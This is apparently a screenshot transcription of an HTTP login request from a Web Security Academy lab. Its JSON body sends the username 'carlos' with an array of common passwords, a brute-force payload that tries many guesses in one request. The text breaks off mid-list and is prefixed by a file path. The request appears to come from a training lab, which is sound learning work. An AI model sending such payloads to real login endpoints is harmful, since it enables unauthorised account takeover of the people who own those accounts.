 1 POST /login HTTP/1.1
2 Host: ac7c1fd41fdbcb57c0af1fe300b600dc.web-security-academy.net
3 Cookie: session=k9qpUL7qfDLq5ktFqTr4ChJvLavO0eJw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac7c1fd41fdbcb57c0af1fe300b600dc.web-security-academy.net/login
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://ac7c1fd41fdbcb57c0af1fe300b600dc.web-security-academy.net
11 Content-Length: 44
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"carlos",
"password":[
19 "123456",
20 "password",
21 "12345678",
22 "qwerty",
23 "123456789",
24 "12345",
25 "1234",
26 "111111",
27 "1234567",
28 "dragon",
29 "123123",
30 "baseball",
31 "abc123",
32 "football",
33 "monkey",
34 "letmein",
35 "shadow",
36 "master",
37 "666666",
38 "qwertyuiop",
39 "123321",
40 "mustang",
41 "1234567890",